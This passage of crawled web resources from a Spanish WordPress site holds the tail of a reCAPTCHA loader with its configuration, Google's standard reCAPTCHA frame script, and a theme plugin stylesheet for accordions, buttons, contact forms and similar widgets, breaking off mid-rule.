3ZdB8KNw6PCnsO4wr3DosK/esOgwp7DsksnCjzCgQHDpzVUR8Kuw5zDrzTDhVMeNsODwoRPwrM5XArCo382EMKFwqXDnMK9w6R+dcKMHMK1w7Njwrd8woTDpMK7wrkoaF3CucKbwrUPwrwdNcODacKfw5PDri1/bMOcLcK1w7zDmsOxdSRIw6PDqBrDqQfCuCFENnQMERLDgcObFSgHwpTCsmHCoGbCusKawpfDisKMWSHCjS3CsAt2alfCtEHCvDbDu8OuCT3DkMKGw4TDn1Nbw4UCw6zCoTLCucK6GcO0w7jDhsOgwr/Cng9hw6jDiAxow5TChMO1wqbCuklBwpPCrEHCo8KaCsO7wo/Do1QDwoMmSDvCvMOdwqs8woE9QlFlwrPDimN5w6MnwpPDkSIREC5gw7U4wp/CvFc2w5EKw4vDsE3ChsKDDMOHwpjCj8KLJcKtw40UQ8Kiw6AMwoEyw4LDvsO4LGMswqjCusObw5suw7bCvSXDvsKLDHnDg0Rpw6PCgMOPw5Bsw7IZV8KDfk9VNEsSesKrS8OUwqtrT0DCicOQJSzCt8O/w5DCqMKhw6syE8KDBMOhVMOSd0QmwoUSED3CqsOPw60lw6AxWyZYwqXDtzTDgcKbw7BxwqJRY8OENcKPwrkyw5Atwq7DmTbDmMK2MHFMwq7CsTXDg3TDlX3DmHfCqRfCpcOTw7Z8WMOxCE1rDsKmasK2IBlKIlzCrS7DkcOSw4LCqQFUwrJrUn84w6gzwrFJw77Dml/Cl00Yw5hdZn/CnMOKwprCh8O0bXZAbcKNBGIkwoE3asKQWsO4X8Kowqtjw43DkcKAw6ZOw6B1T8KTw4nCu33DrRh9w5jDn8OmJMK/wodFJ2jCpCPCmMKAGsOVBsK3NgHCvBQAH8K/wr3Ch8Oqwoxqw47Ck8KQH8O8DFtyAsKfNStSRGHCusKZw513wrzDujvCqsKKU8KawoIXesKGwpXClsKEenTDnU/Co8KUVcOiw7fCqi/ChiQkOsOuEMOIwrzDtxTCh8KSwoPCpcOWwo0qC2XCk8OkOjIUecO5wpsrw5QEwqnCtwdOwpkkwrPCo1cxdnBDGUDDm8KxWsKZUl8Gw7tMMsOpwpgpE8K2wqQ3wrPDlWEOHMKmTy8rPsKZZDfCgHDDncK8YwjDrkcBwotheAozw7HDjBHCuFp/[base64]/CvsO1cgXCj8KCPl5+N8OULMKEe8OSwocbw5XCuwYqBMKxDMKvJMK4IsK6UGfCrRbChRDDpcOTEMKQOMKmw6FEesKXUMOswrciw5wjBUkdY8OFc23CqsK/[base64]/[base64]/CoRfDuGPDv8KOwofCiHLCgcOVbsKXX8OdHSkLwpg5MnNYwq88wqjCqcOTwrhoYXfCpMOFwrPCuRjDosO7wp0SfcK6woozIsKdOGLClxMbw7AmSGrCpTvCmyvDrcORasKqVmjCucK/w6/Dm3YAw5fDj8O5wpnCusOhfMKsKV9UMMK/w7tuXGvCvVPDjUzCrcO4CF4zw41wZxNJUMKjw4/CmsO2a0TCkQ5wdggKZ2fDi2hVNBbCrQvDhTohQVjCl8OCw7rDr8KNwpfClzQZw4PCo8KXwoFsQMORVcKLwpcdw6hMwpbDmMO1woZJGVJsVsKdZSAcw7t0wpJ1RQpxagzClm/[base64]/DiWbDm2kXw5Ruw4DDs8K0wr/[base64]/w6NsdjpGAcKDc8KowpQXbEjDoMOjZkrCr2Y6ccO6I27Ct8OgAcKpXiFlQVXDocK5WyQew7TCpRPCh8OkI1jDgsKFDi1xw41dwpokw7AIw71MTsO0KR/[base64]/Dm2Mew6RawrsDwoMvP8Oiw61nw6Ayw6tmwqXCkcODwrp+N1nDn8K3w64TT8Kkw6wcwrkvw5PClGrDgU9uwpfDgcOFw4p9w7k/CMKeW8KWw5XCrS7Co0bDkXvDrcKdcsOUdcKuF8KrHMOCw7YRw7XCisKtwrnCmcO0woLDqMOtRnkzw6Z3LMOALifChcKrewzCplFmZ8OkDsKicsO6w4sgwp1Ww6Zawr42EQYYLi3CtGRNwoTDg8KKISbDswLCkcO/wo49w4bDk3XCr8O1K8K0BAIHJMOHZsKrExvCqn3DtGYXVcKEwqPCi8KrwozDpFLDhsOrwojDjH7Cmzpcw5YNw7Q5wqNKw4DCvsKDw4zDl8KUwpgiHmAdFULDocOJwqYpCcKDUjtUw5gVw5nCocK0wqAmwoh4wo3CrcOXw6TCrcOpw5o7AFnDimLCljtrw40Bw50/w5HDhkBpwrU/RcO/YMOSwpvCohJvdcKMBcOGwrtIw5VMw5Eww6XDk1wDwqVgMCdnOsOrfsO/woTDqWJPW8OOJGJVJWVbTx8iw6bCr8Kxw69jwrNLSjs8R8Ksw49ww7EDw53DpwdEw5DCumMYwrvCrDYxWwQ2aSdRYTprw5oySMKRcMKuCSPDj17ChcK5w4cXV2/DiUV8wpLCpsKmwrDDjsKhw7vDnMOCw7Mgw5PCqT3Ck8K0ecOKwoBrw7Z/w454O8O0cGXDqhRIw6LCrsODSlzChTVDwro/JcO5w7HCnmzCr8KbdQ/DpcK4fW3DgMOtYgXCrBXDnE0aQMKdw6QRw4/Djx/[base64]/bTgQwohwwqNqeMOtw5kgTzdgJcOeY8ONw7XDuAnCvMOPw7/[base64]/wooMw7XDo2B2f8O4dcOfJ8KowqgpQMOzwpjCkMKoPyjDsMK/w6wDEsKaZWgdwrB7HcOyRgs7ensyw70PRTdiZcKTTcODZcOUwqHDmsOtw5lIw4E1dcOAw6lKF1QAwrvDiGsFMcOZJ0kywpHCpMKOw4g6wovChsKCRMKnwrfDvhrDlMOXOsORw5/Dsm7CjVXCucOfwrszwp7Dqk7DtMOZSMOUQTvDqMO/XsKJA8OmwoIVw45iwq4jfDTDuEfCoSjClMOqHGxoTAHCl2UCwpsLTCPDuMKaTgYwN8KDwqpHw6XCjgXDnMKJw7NTw7/Dq8OwwrJMPMOYwqpOw5LDusOWUFXCiRLDvsOewrNAflbCgcO/GQzDgcOhbMKAYCtqKMK6wqrDksKiLV/DvMOBwog2aVvDrcO3CgHCssKjexnDpMKVwqBlwpvDrGLCiCtDw5sOF8OVwqp3wq9sIMO0IGopNSoycsOcFWYbRsKzw4gzcmLDgV3Ch1YKcwJBw6DCmsKbEMKsw6d6Q8Kqw7MPKA/DjmrDo2JQwoxFw4fCmyfDn8K5w4fDkC7CjGrCi2gTPsOdL8KzwqMmEkTDssKBb8KnwpnCjkw3wpDDscOqdCs+wrIZe8KQwoVdw4rDsgnDuVfDpS/DsAwDwoJaBwbDtFrDm8KXwp5TawzDq8KGRCBYwqHCisKAw7PDsDZ/[base64]/FH/Dt14/QkbDpgZaYMOvYMOnJ8Ogw4XCt8KvaSd4QcK/[base64]/Ds2zCl8KoWGMOw6LDmsOEcMOJFsOKwqrDkAnClUwoTWTCi8OqwqbDn8K5BVLDvcK/wpDCj2pVW3fCksOgGMKiDXnDusOYLMOyMHnDqMOCBMOdYRXCmMK5H8O7wq8Mw69Tw6XCscOgNcOnwowmw5IJQ0/[base64]/[base64]/DoMOnwrPDiBvDpMOTw41XGsOcWMO8SSzCp2nCu8KwNlDDjcKqJcKyMkXCiMO4PRotw7HCgcKUAsO+IF3CtAvDhcKywojDtkkdYVwewrQmw6Mzwo/[base64]/DnxrCpsOKwqDCpG7DrjcUIMOLRsKXasKCw5clwp/CpicvDcOYw6zCjGwNBsOmwpvDo8OgBMKcw77DmcOew4QpRGlawr4PE8Krw6bDmR88wpfCiEzCrzLCp8Ktw587NcK0wrdgAz98w7vDj1l9VUQxQMKDcMKARxrCuSnCsF8VWwISw4DDlWAxFsOSCcKwMU/Dv3ZYb8Kfw4MjE8OuwplQB8KTwoDDnDcoWE00LyUDRsKxw4jDjcKrXsKDw5ZGw5nCuTrCg3Zuw5/CmyfCi8K1wpo7woXDmlXCkGZ4wrgiw4jDqi0xwrgYw7rCsXvDoypZCUtYRQh4wpTCkcO7N8KvcBABa8O1wqPCtsOXw7HCnsOWwpAyGX3CkjcfwoNVXsOnw4LCnFXCh8Kkwrorw5PCicO3XTnCoMO0w7bDu1l7CkXCk8K8wp5TJz5ZQMORwpHCo8ONLyJuwo/DqMK6w5bCqsK3w5kpKMOsO8ODw78aw6LDlml8SChFQMOkAFHCmsOKeFxZw6zCjsKlw7hKAzXDtijCp8OVKsOodSnCvBdaw5o0TEzDpMOwA8OOI00gfsKnDDJxwqg9woTCl8OhTk/Cvmh5wrjDtcOdwrFYwr/DksOHw7rDgmvCp3gXwqnCocO6w54KCWF8w7xtw4Ykw67CuHQHZHLCliDDtT1vACA/L8KwY0UKw4FMXhpbbRrDjUEPwobDh8KTw6J7BijDvUohw7I8woPDrAZ0BsODNhVzw6hjL8OLwoo2w47Cjll4wpvDgMOKJUDDixnCuExEwokbIMKKw4A/woHCssOzw5PCpiIaUsOaQ8KpaQ7CnBfCosK2wqx/[base64]/[base64]/w7hOOyLDosKzw44Dw5Q8TMKgw5UZwrHDg8Oow5xPDlBkdQ/DpMKvNTnDl8Kxw7nCisKEw4wBAMOycW5+eADDgcO/w69uFVfCp8K+w450OwAkwr8uDWLDly7CqlU9w7jDuUrCpsKeRcKSwow/wpYXYhtYWiNpwrbDuDVOwrjCixrCtnZ9YzPDgMOnSWjDicOMYMODw4MVw5zDgDRrw4VDwqxAw5HCgsKEbH3Ct8O8w5PDhm/Cg8ORw7vDuMO2VsKtw5TCtx8vb8KXw51HPDsEw5vDnWbCpDEPUR/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://westies.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oRGiCDruIk4BuW14//2OxxQJ0kkrnmi4f4f8r98PZ8I\\u003d\x22,1,0,null,1,1768541691659,0,0,[191,62,91,244],null,[159,114,81,221],\x22RC-9vBfjy0DhQr3mQ\x22,null,null,null,null,null,\x220dAFcWeA5OgpjjdUkMGqyKFUM4SBelhN67bNncvpTZZU67cy_8YbsuXE1dONBJDi3PKJhNo6AHUTuvmMfYUd2WLovAjVvPtH7AnA\x22,1768624491825]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wW1oz5y4DGXBd4s5k8YAhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768538093183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://westies.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css
body_size: 10770
content:
/* Accordion
-------------------------------------------------------------- */
.sc_accordion .sc_accordion_item {
	margin-bottom:3px;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
	overflow: hidden;
	display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
	position:relative;
	overflow:hidden;
	cursor:pointer;
	margin:0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
	content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    font-size: 14px;
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
	position:absolute;
	left:50%;
	top:50%;
    height: 25px;
    width: 25px;
    line-height: 25px;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
	padding:20px 26px;
}


/* Style 1 */
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
	padding: 23px 17px 23px 65px;
    font-size: 16px;
    line-height: 22px;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    margin-left: 23px;
    width: 30px;
	color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	margin-top:-55px;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	margin-top:0;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	margin-top:55px;
}

/* Style 2 */
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
    padding:26px 20px 26px 37px;
    font-size: 16px;
    line-height: 22px;
    color: #34373c;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width:30px;
    color: #ffffff;
    background-color: #ffffff;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	opacity: 1;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item + .sc_accordion_item {
    border-top: 1px dashed #e8e9e9;
    margin-top: 5px;
    padding-top: 5px;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
    padding: 5px 25px 25px 37px;
}



/* Audio
-------------------------------------------------------------- */
.mejs-offscreen {
	display:none !important;
}
.sc_audio {
	     opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_audio.sc_show {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=1);
}
.sc_audio .mejs-container {
	margin: 0;
}
.sc_audio .mejs-container .mejs-controls {
    background: none;
}


.sc_audio .mejs-container .mejs-time-rail .mejs-time-total {
	margin-top: 2px !important;
}

.sc_audio .mejs-container .mejs-horizontal-volume-total {
	top: 10px;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
    background: transparent !important;
}
.mejs-container .mejs-controls .mejs-time {
    color: #bebebe !important;
}
.sc_audio_container a {
    border: none !important;
}
.sc_audio.sc_audio_image {
	padding: 140px 25px 25px 25px;
	background-position: left center;
	position: relative;
	-webkit-background-size: cover;
	   -moz-background-size: cover;
	     -o-background-size: cover; 
			background-size: cover;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;
}
.sc_audio.sc_audio_info {
	position:relative;
    padding: 115px 35px 35px 35px;
	background-color: #f7fafb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio .sc_audio_header {
	padding: 0 0 20px 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
	min-height: 70px;
}
.sc_audio.sc_audio_image .sc_audio_container {
	position:absolute;
	left:25px;
	right:25px;
	bottom: 25px;
    width: 70%;
}
.mejs-container .mejs-controls .mejs-volume-button { margin-right: 5px; margin-left: 5px; }
.sc_audio .sc_audio_header {
	position:absolute;
	top: 0;
	left:0;
	padding:35px;
}
.sc_audio .sc_audio_title {
	font-weight: 300;
    font-size: 25px;
    line-height: 32px;
	margin:0 0 4px 0;
}
.sc_audio .sc_audio_author {
	font-size: 12px;
    line-height: 18px;
    color: #898989;
    font-weight: 400;
}




/* Button
-------------------------------------------------------------- */
input[type="submit"],
input[type="button"],
button,
.sc_button {
	display:inline-block;
	text-align:center;
	font-weight:600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0 30px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    box-sizing: padding-box;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.sc_button { vertical-align: middle; }
.sc_button.sc_button_round {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

input[type="submit"] span.sc_button_hover_icon,
input[type="button"] span.sc_button_hover_icon,
button span.sc_button_hover_icon,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon {
    display: inline-block;
    width: 15px;
}
input[type="submit"] span.sc_button_hover_icon:before,
input[type="button"] span.sc_button_hover_icon:before,
button span.sc_button_hover_icon:before,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon:before {
    content:'\e82b';
    font-size: 15px;
    font-weight: 300;
    display: inline-block;
    font-family: "fontello";
    opacity: 0;
    filter: alpha(opacity=0);
    position: relative;
    text-align: center;
    top:0;
    left: -6px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
input[type="submit"] span.sc_button_hover_icon:after,
input[type="button"] span.sc_button_hover_icon:after,
button span.sc_button_hover_icon:after,
.sc_button:not(.sc_button_tribe) span.sc_button_hover_icon:after {
    content:'\e82b';
    font-size: 15px;
    display: inline-block;
    font-family: "fontello";
    opacity: 1;
    filter: alpha(opacity=1);
    position: relative;
    text-align: center;
    top:0;
    left: -2px;
    font-weight: 300;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}



input[type="submit"]:hover span.sc_button_hover_icon:before,
input[type="button"]:hover span.sc_button_hover_icon:before,
button:hover span.sc_button_hover_icon:before,
.sc_button:hover span.sc_button_hover_icon:before {
    left: 11px;
    opacity: 1;
    filter: alpha(opacity=1);
}

input[type="submit"]:hover span.sc_button_hover_icon:after,
input[type="button"]:hover span.sc_button_hover_icon:after,
button:hover span.sc_button_hover_icon:after,
.sc_button:hover span.sc_button_hover_icon:after {
    left: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
}





input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
	margin-right:9px;
    font-weight: 300;
}
input[type="submit"] span:before,
input[type="button"] span:before,
button span:before,
.sc_button span:before {
    margin-right: 2px;
    position: relative;
    top: -1px;
    font-weight: 300;
}
.sc_button span.sc_button_iconed:before {
    margin-right: 9px;
    position: relative;
    top: 0;
}



/* Blogger
-------------------------------------------------------------- */
.sc_blogger.sc_scroll_controls {
	position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
	overflow: visible !important;	
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
	top: -50px;
}

/* Style 'Date' */
.sc_blogger.layout_date .sc_blogger_item {
	position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
	content: ' ';
	display: block;
	background-color: #ddd;
	position: absolute;
	z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
	width: 1px;
	height: 100%;
	left: 40px;
	top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
	height: 1px;
	width: 100%;
	left: 0;
	top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
	content: none;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	width: 78px;
	height: 78px;
	border: 1px solid #ddd;
	position: relative;
	z-index: 2;
	background-color: #fff;
	text-align: center;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
	display: block;
	padding: 14px 0 6px 0;
	font-size: 1.15em;
	font-weight: 300;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
	display: block;
	font-size: 0.75em;
	margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	width: 33px;
	display: block;
	margin: 0 auto 3px;
	content: ' ';
	border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
	margin:0 0 0.6em 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal {
	overflow: hidden;	
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
	float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
	padding-right:2em;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
	margin-bottom: 1.25em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
	padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date { 
	float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
	padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
	content:' ';
	width:100%;
	height:0;
	display:block;
	clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info { 
	margin: 0;
}
.sc_blogger.layout_date .load_more {
	height: 60px;
	position: relative;
}
.sc_blogger.layout_date .load_more:before {
	width: 28px;
	height: 28px;
	border: 1px solid #ddd;
	background-color: #fff;
	font-family: "fontello";
	content: '\e823';
	text-align: center;
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 24px;
	line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background-color: #ddd;
	position: absolute;
	left: 40px;
	top: 0;
	z-index: 1;
}


/* Style News */
.sc_blogger.sc_blogger_horizontal.layout_news {
	overflow:hidden;
    text-align: left;
}
.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item {
    background-color: #f5f9fa;
    border-bottom: 3px solid #f5f9fa;
    -webkit-transition: border-color ease .3s;
    -moz-transition: border-color ease .3s;
    -ms-transition: border-color ease .3s;
    -o-transition: border-color ease .3s;
    transition: border-color ease .3s;
}
.sc_blogger.layout_news .sc_blogger_content {
    padding: 35px 37px 35px;
}
.sc_blogger.layout_news .sc_blogger_content .sc_button {
    margin-top: 4px;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
	width: 40%;
	float: left;
	vertical-align: top;
	margin: 0 2em 0 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
	width: 100%;
	float: none;
	margin: 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .sc_blogger_title {
    margin-bottom: 12px;
    padding-bottom: 0;
}
.sc_blogger.layout_news .columns_wrap .sc_blogger_title {
    margin-top: 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
	padding-top:2em;
	margin-top:2em;
	border-top:1px solid #ddd;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
	font-size:3em;
}

/* Style 'Related' */
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
	background-color:#f4f7f9;
}

/* Style 'Masonry' */
.article_style_boxed .sc_blogger.template_masonry .post_content {
	background-color:#f4f7f9;
}

/* Isotope filters */
.sc_blogger .isotope_filters {
    padding-bottom: 1px;
}


/* Blogger with scroll */
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
	width: 400px;
	display: inline-block;
	vertical-align:top;
	position:relative;
	padding-bottom:0;
	white-space:nowrap; 
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {}
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
	position:relative;
	width: auto;
	max-width:400px;
	display: inline-block;
	padding-right:50px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}



/* Chat
-------------------------------------------------------------- */
.sc_chat {
	position: relative;
	overflow:hidden;
}
.sc_chat+.sc_chat {
	margin-top:1.5em;
}
.sc_chat_inner {}
.sc_chat:after {}
.sc_chat .sc_chat_title {
	margin-bottom: 5px;
	font-weight:300;
	font-size:15px;
    text-transform: uppercase;
    color: #191e23;
}
.sc_chat .sc_chat_title a {
    color: #191e23;
}
.sc_chat .sc_chat_title a:hover {
    color: #34c1e7;
}
.sc_chat .sc_chat_avatar {
	width: 75px;
	height:75px;
	float:left;
	margin:0 25px 10px 0;
	overflow:hidden;
}
.sc_chat p {
	margin-bottom:0;
}



/* Columns
-------------------------------------------------------------- */
.sc_columns .sc_column_item_inner {
    height: 100%;
}
.sc_columns .sc_column_item_inner {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 100% auto;
}



/* Contact form
-------------------------------------------------------------- */
.sc_contact_form_title,
.sc_contact_form_description {
	text-align:center;
}
.sc_contact_form_title {
    margin-bottom: 34px;
}
.sc_contact_form {
	overflow:hidden;
	padding-bottom:4px;
}
.sc_contact_form .result {
	display:none;
	margin-top:2em;
}
.sc_contact_form .label_over label {
	display:none;
}
.sc_contact_form .sc_contact_form_info {
	overflow:hidden;
}
.sc_contact_form .sc_contact_form_item {
	margin-bottom:30px;
	width:100%;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field  {
	width:33.3333%;
	float:left;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field+.sc_contact_form_field {
	padding-left:30px;
    padding-right: 0;
}
.sc_contact_form .sc_contact_form_item.label_top label {
	display:block;
	margin-bottom:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_bottom label {
	display:block;
	margin-top:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_left {
	overflow:hidden;
}
.sc_contact_form .sc_contact_form_item.label_left label {
	display:block;
	float:left;
	width:25%;
	padding: 0.25em 1.5em 0.25em 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_contact_form .sc_contact_form_item.label_left input,
.sc_contact_form .sc_contact_form_item.label_left textarea {
	display:block;
	float:left;
	width:75%;
}
.sc_contact_form .sc_contact_form_item.label_left input[type="radio"],
.sc_contact_form .sc_contact_form_item.label_left input[type="checkbox"] {
	width:auto;
	margin-top:0.5em;
	display:inline-block;
}
.sc_contact_form .sc_contact_form_field input,
.sc_contact_form .sc_contact_form_message textarea {
	width:100%;
	padding:15px 20px;
	background-color:#ffffff;
    border: 1px solid transparent;
}
.sc_contact_form .sc_contact_form_message textarea {
	min-height:10em;
}
.sc_contact_form .sc_contact_form_button {
	text-align:center;
	margin:0;
    padding-top: 15px;
}

.sc_contact_form .privacy_policy input[type="checkbox"] {
	display: none;
}


/* Content
-------------------------------------------------------------- */
.sc_content {
	/*overflow:hidden;*/
}


/* Countdown
-------------------------------------------------------------- */
.sc_countdown {
	overflow:hidden;
}
.sc_countdown .sc_countdown_item {
	display:block;
	float:left;
	text-align:center;
}
.sc_countdown .sc_countdown_digits {
	display:block;
	overflow:hidden;
	text-align:center;
	margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
	display:inline-block;
}
.sc_countdown .sc_countdown_separator {
	display:block;
	float:left;
	margin: 0 8px;
}



/* Dropcaps
-------------------------------------------------------------- */
.sc_dropcaps {
	overflow:hidden;
}
.sc_dropcaps .sc_dropcaps_item {
	font-size: 25px;
	font-weight:300;
	line-height:50px;
	display: block;
	padding: 0;
	margin:0 14px 0 0;
	float:left;
    height: 50px;
    width: 50px;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item,
